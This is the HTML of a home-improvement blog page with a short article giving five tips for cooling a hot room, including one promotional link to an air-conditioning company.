            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-101"><a href="#">Guides<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-152"><a href="https://www.pat.org.uk/pat-testing-equipment/">PAT Testing Equipment</a></li>
	<li id="menu-item-160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160"><a href="https://www.pat.org.uk/manchester-pat-testing/">Manchester PAT Testing</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://www.pat.org.uk/pat-testing-jobs/">PAT Testing Jobs</a></li>
	<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158"><a href="https://www.pat.org.uk/pat-testing-regulations/">PAT Testing Regulations</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.pat.org.uk/cheap-pat-testing/">Cheap PAT Testing</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-151"><a href="https://www.pat.org.uk/pat-testing-certificates/">PAT Testing Certificates</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153"><a href="https://www.pat.org.uk/pat-testing-for-it-equipment/">PAT Testing for IT Equipment</a></li>
	<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-154"><a href="https://www.pat.org.uk/pat-testing-frequency/">PAT Testing Frequency</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.pat.org.uk/pat-testing-health-safety/">PAT Testing Health Safety</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="https://www.pat.org.uk/pat-testing-prices/">PAT Testing Prices</a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="https://www.pat.org.uk/pat-testing-software/">PAT Testing Software</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-150"><a href="https://www.pat.org.uk/faqs/">FAQs</a></li>
</ul>
</li>
<li id="menu-item-4927" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4927"><a href="https://www.pat.org.uk/category/construction/">Construction</a></li>
<li id="menu-item-4928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4928"><a href="https://www.pat.org.uk/category/property/">Property</a></li>
<li id="menu-item-4929" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4929"><a href="https://www.pat.org.uk/category/diy/">DIY</a></li>
<li id="menu-item-4930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4930"><a href="https://www.pat.org.uk/category/design/">Design</a></li>
<li id="menu-item-4931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4931"><a href="https://www.pat.org.uk/category/health-safety/">Health &amp; Safety</a></li>
<li id="menu-item-4932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4932"><a href="https://www.pat.org.uk/category/energy-environment/">Energy/Environment</a></li>
<li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-165"><a href="https://www.pat.org.uk/write-us-home-improvements-property/">Write for Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.pat.org.uk/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 2
-->

<div class="td-header-container td-header-wrap td-header-style-2">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    </div>            </div>

<!-- LOGIN MODAL -->
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.pat.org.uk/">
                <img src="https://www.pat.org.uk/wp-content/uploads/2017/09/logo-white.png" alt="PAT Testing" title="PAT Testing"/>
                <span class="td-visual-hidden">PAT Testing</span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap ">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.pat.org.uk/">
            <img src="https://www.pat.org.uk/wp-content/uploads/2017/09/logo-white.png" alt="PAT Testing" title="PAT Testing"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-101"><a href="#">Guides</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-152"><a href="https://www.pat.org.uk/pat-testing-equipment/">PAT Testing Equipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-160"><a href="https://www.pat.org.uk/manchester-pat-testing/">Manchester PAT Testing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="https://www.pat.org.uk/pat-testing-jobs/">PAT Testing Jobs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-158"><a href="https://www.pat.org.uk/pat-testing-regulations/">PAT Testing Regulations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-149"><a href="https://www.pat.org.uk/cheap-pat-testing/">Cheap PAT Testing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151"><a href="https://www.pat.org.uk/pat-testing-certificates/">PAT Testing Certificates</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-153"><a href="https://www.pat.org.uk/pat-testing-for-it-equipment/">PAT Testing for IT Equipment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-154"><a href="https://www.pat.org.uk/pat-testing-frequency/">PAT Testing Frequency</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="https://www.pat.org.uk/pat-testing-health-safety/">PAT Testing Health Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="https://www.pat.org.uk/pat-testing-prices/">PAT Testing Prices</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-159"><a href="https://www.pat.org.uk/pat-testing-software/">PAT Testing Software</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-150"><a href="https://www.pat.org.uk/faqs/">FAQs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4927"><a href="https://www.pat.org.uk/category/construction/">Construction</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4928"><a href="https://www.pat.org.uk/category/property/">Property</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-4929"><a href="https://www.pat.org.uk/category/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4930"><a href="https://www.pat.org.uk/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4931"><a href="https://www.pat.org.uk/category/health-safety/">Health &amp; Safety</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4932"><a href="https://www.pat.org.uk/category/energy-environment/">Energy/Environment</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-165"><a href="https://www.pat.org.uk/write-us-home-improvements-property/">Write for Us</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.pat.org.uk/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-3391" class="post-3391 post type-post status-publish format-standard has-post-thumbnail hentry category-appliances category-diy" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pat.org.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Appliances" class="entry-crumb" href="https://www.pat.org.uk/category/appliances/">Appliances</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">5 Ways to Cool a Room Fast</span></div>
            <ul class="td-category"><li class="entry-category"><a  href="https://www.pat.org.uk/category/appliances/">Appliances</a></li><li class="entry-category"><a  href="https://www.pat.org.uk/category/diy/">DIY</a></li></ul>
            <header>
                <h1 class="entry-title">5 Ways to Cool a Room Fast</h1>

                

                <div class="meta-info">

                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.pat.org.uk/author/pat-editor/">PAT Editor</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-05-19T10:25:31+00:00" >19/05/2020</time></span>                                                        </div>
            </header>


        </div>

        <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pat.org.uk%2Fappliances%2F05%2F2020%2F5-ways-to-cool-a-room-fast%2F3391%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=5+Ways+to+Cool+a+Room+Fast&url=https%3A%2F%2Fwww.pat.org.uk%2Fappliances%2F05%2F2020%2F5-ways-to-cool-a-room-fast%2F3391%2F&via=PAT+Testing"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/&amp;media=https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=5+Ways+to+Cool+a+Room+Fast%20-%20https%3A%2F%2Fwww.pat.org.uk%2Fappliances%2F05%2F2020%2F5-ways-to-cool-a-room-fast%2F3391%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>

        <div class="td-post-content td-pb-padding-side">

        <div class="td-post-featured-image"><img width="640" height="487" class="entry-thumb" src="https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920-640x487.jpg" srcset="https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920-640x487.jpg 640w, https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920-300x228.jpg 300w, https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920-768x584.jpg 768w, https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920-1024x779.jpg 1024w, https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920-552x420.jpg 552w, https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920-80x60.jpg 80w, https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920-100x75.jpg 100w, https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920-681x518.jpg 681w, https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920.jpg 1920w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="air-conditioner-4204637_1920"/></div>
        
<p>When temperatures rise outside, the interior of your home is likely to get hotter as well. And as it is always the case, hot rooms are miserable to relax in and can mean <a href="https://www.nhs.uk/live-well/sleep-and-tiredness/why-lack-of-sleep-is-bad-for-your-health/">sleepless nights</a>. Fortunately, there are several cooling methods you can apply to cool your room. Let&#8217;s look at some of the quick fixes and a few long-term solutions.</p>



<p><strong>1. Cover your room&#8217;s windows during the
day</strong></p>



<p>Yes, you need natural light to keep your
room bright, but opening your windows when it is hot outside will make your
room hot as well. To prevent your room from heating up, you should keep your
windows closed to block out direct sunlight and heat.</p>



<p>In addition, you can turn to thermal
curtains or placing a thick, soft material like bedspreads over the windows
during the day to keep the heat outside.</p>



<p><strong>2. Promote a cross breeze</strong></p>



<p>Allowing in air is a great way to keep your
room cool, but it will be better if you open two windows that are adjacent to
other. This encourages air to move from one window to another. You can place a
fan in each window, whereby one fan blows in air from the outside while the
other rotates in reverse motion to blow air outside.</p>



<p><strong>3. Avoid using hot appliances</strong></p>



<p>Appliances such as ovens and clothes dryers
are made for the sole purpose of generating massive heat. Therefore, if it is
too hot, you can consider substituting with an interior drying rack. As for
oven usage, you can leave the cooking or baking for another day.</p>



<p><strong>4. Install a window air conditioning
unit</strong></p>



<p>If you have already ruled out using air condition, maybe because it would cost you a lot of money on a monthly basis or they need a lot of money to install, then it may be time to reconsider that decision. This is because, just like many other technologies, <a href="http://www.understandconstruction.com/understand-hvac-systems.html">HVAC units</a> have improved tremendously in recent years.</p>



<p>Some even have innovative energy efficiency
features, while others have become ductless. For ductless, they just have two
main components- an indoor unit and an outdoor condenser.</p>



<p>Purchasing and installing an air
conditioning unit will not cost you a lot of money.<a href="https://christycoolingservices.co.uk/"><strong> Air conditioning by Christy Cooling Services</strong></a> can provide
affordable and effective solutions you can consider for your home.</p>



<p>The best thing with window units is that
they are eco-friendlier than whole house units as they just spot-cool the room
they are in rather than broadcasting cool air in your entire house.</p>



<p><strong>5. Check your fans</strong></p>



<p>You should not underestimate the impact a
fan can make. During winter, your fan should be rotating in a clockwise setting
so as to distribute warm air. However, during the summer, your fan should run
counter-clockwise. You can alter the setting by pressing a switch on the side
of your fan housing to make this change.</p>



<p><strong>Final thoughts</strong></p>



<p>With summer around the corner, this is the
best time to cool a room effectively. If you follow the above guidelines on how
to cool off a hot room, you will be able to relax well, both during the day and
night.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">SHARE</span>
            <div class="td-default-sharing td-with-like">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pat.org.uk%2Fappliances%2F05%2F2020%2F5-ways-to-cool-a-room-fast%2F3391%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=5+Ways+to+Cool+a+Room+Fast&url=https%3A%2F%2Fwww.pat.org.uk%2Fappliances%2F05%2F2020%2F5-ways-to-cool-a-room-fast%2F3391%2F&via=PAT+Testing"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/&amp;media=https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=5+Ways+to+Cool+a+Room+Fast%20-%20https%3A%2F%2Fwww.pat.org.uk%2Fappliances%2F05%2F2020%2F5-ways-to-cool-a-room-fast%2F3391%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/" data-text="5 Ways to Cool a Room Fast" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.pat.org.uk/property-market/05/2020/great-tips-to-help-you-choose-the-best-estate-agent/3382/">Great Tips to Help You Choose the Best Estate Agent</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.pat.org.uk/diy/05/2020/how-much-do-plantation-shutters-cost-2020/3395/">How Much do Plantation Shutters Cost 2020</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.pat.org.uk/author/pat-editor/">PAT Editor</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="PAT Editor"></span><meta itemprop="datePublished" content="2020-05-19T10:25:31+00:00"><meta itemprop="dateModified" content="2021-01-11T09:07:54+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pat.org.uk/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pat.org.uk/wp-content/uploads/2017/09/logo-white.png"></span><meta itemprop="name" content="PAT Testing"></span><meta itemprop="headline " content="5 Ways to Cool a Room Fast"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pat.org.uk/wp-content/uploads/2020/05/air-conditioner-4204637_1920.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1461"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_69721ebebcae6 = new tdBlock();
block_td_uid_3_69721ebebcae6.id = "td_uid_3_69721ebebcae6";
block_td_uid_3_69721ebebcae6.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_3_69721ebebcae6_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_69721ebebcae6_rand","tdc_css_class_style":"td_uid_3_69721ebebcae6_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":3391,"live_filter_cur_post_author":"28","block_template_id":""}';
block_td_uid_3_69721ebebcae6.td_column_number = "3";
block_td_uid_3_69721ebebcae6.block_type = "td_block_related_posts";
block_td_uid_3_69721ebebcae6.post_count = "3";
block_td_uid_3_69721ebebcae6.found_posts = "343";
block_td_uid_3_69721ebebcae6.header_color = "";
block_td_uid_3_69721ebebcae6.ajax_pagination_infinite_stop = "";
block_td_uid_3_69721ebebcae6.max_num_pages = "115";
tdBlocksArray.push(block_td_uid_3_69721ebebcae6);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_69721ebebcae6_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_69721ebebcae6" ><h4 class="td-related-title"><a id="td_uid_4_69721ebebda25" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_69721ebebcae6" href="#">RELATED ARTICLES</a><a id="td_uid_5_69721ebebda27" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_69721ebebcae6" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_3_69721ebebcae6 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pat.org.uk/diy/08/2025/how-to-choose-the-right-waterproof-fabric-for-your-diy-projects/16590/" rel="bookmark" title="How to Choose the Right Waterproof Fabric for Your DIY Projects"><img width="238" height="178" class="entry-thumb" src="https://www.pat.org.uk/wp-content/uploads/2025/08/4oz_waterproof_-_group-238x178.jpg" srcset="https://www.pat.org.uk/wp-content/uploads/2025/08/4oz_waterproof_-_group-238x178.jpg 238w, https://www.pat.org.uk/wp-content/uploads/2025/08/4oz_waterproof_-_group-320x240.jpg 320w, https://www.pat.org.uk/wp-content/uploads/2025/08/4oz_waterproof_-_group-80x60.jpg 80w, https://www.pat.org.uk/wp-content/uploads/2025/08/4oz_waterproof_-_group-100x75.jpg 100w, https://www.pat.org.uk/wp-content/uploads/2025/08/4oz_waterproof_-_group-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Waterproof Fabric" title="How to Choose the Right Waterproof Fabric for Your DIY Projects"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pat.org.uk/diy/08/2025/how-to-choose-the-right-waterproof-fabric-for-your-diy-projects/16590/" rel="bookmark" title="How to Choose the Right Waterproof Fabric for Your DIY Projects">How to Choose the Right Waterproof Fabric for Your DIY Projects</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pat.org.uk/diy/08/2025/how-todays-drain-services-are-powered-by-precision-and-technology/16586/" rel="bookmark" title="How Today’s Drain Services Are Powered by Precision and Technology"><img width="238" height="178" class="entry-thumb" src="https://www.pat.org.uk/wp-content/uploads/2025/08/zoshua-colah-7GNNwetwAm4-unsplash-238x178.jpg" srcset="https://www.pat.org.uk/wp-content/uploads/2025/08/zoshua-colah-7GNNwetwAm4-unsplash-238x178.jpg 238w, https://www.pat.org.uk/wp-content/uploads/2025/08/zoshua-colah-7GNNwetwAm4-unsplash-320x240.jpg 320w, https://www.pat.org.uk/wp-content/uploads/2025/08/zoshua-colah-7GNNwetwAm4-unsplash-80x60.jpg 80w, https://www.pat.org.uk/wp-content/uploads/2025/08/zoshua-colah-7GNNwetwAm4-unsplash-100x75.jpg 100w, https://www.pat.org.uk/wp-content/uploads/2025/08/zoshua-colah-7GNNwetwAm4-unsplash-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="How Today’s Drain Services Are Powered by Precision and Technology" title="How Today’s Drain Services Are Powered by Precision and Technology"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pat.org.uk/diy/08/2025/how-todays-drain-services-are-powered-by-precision-and-technology/16586/" rel="bookmark" title="How Today’s Drain Services Are Powered by Precision and Technology">How Today’s Drain Services Are Powered by Precision and Technology</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pat.org.uk/diy/06/2025/accessible-home-design-plumbing-for-inclusive-living-spaces/16386/" rel="bookmark" title="Accessible Home Design Plumbing for Inclusive Living Spaces"><img width="238" height="178" class="entry-thumb" src="https://www.pat.org.uk/wp-content/uploads/2025/06/getty-images-X9ZdS2h2yww-unsplash-238x178.jpg" srcset="https://www.pat.org.uk/wp-content/uploads/2025/06/getty-images-X9ZdS2h2yww-unsplash-238x178.jpg 238w, https://www.pat.org.uk/wp-content/uploads/2025/06/getty-images-X9ZdS2h2yww-unsplash-320x240.jpg 320w, https://www.pat.org.uk/wp-content/uploads/2025/06/getty-images-X9ZdS2h2yww-unsplash-80x60.jpg 80w, https://www.pat.org.uk/wp-content/uploads/2025/06/getty-images-X9ZdS2h2yww-unsplash-100x75.jpg 100w, https://www.pat.org.uk/wp-content/uploads/2025/06/getty-images-X9ZdS2h2yww-unsplash-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="Accessible Home Design Plumbing for Inclusive Living Spaces" title="Accessible Home Design Plumbing for Inclusive Living Spaces"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pat.org.uk/diy/06/2025/accessible-home-design-plumbing-for-inclusive-living-spaces/16386/" rel="bookmark" title="Accessible Home Design Plumbing for Inclusive Living Spaces">Accessible Home Design Plumbing for Inclusive Living Spaces</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_69721ebebcae6" data-td_block_id="td_uid_3_69721ebebcae6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_69721ebebcae6" data-td_block_id="td_uid_3_69721ebebcae6"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/appliances/05/2020/5-ways-to-cool-a-room-fast/3391/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.pat.org.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
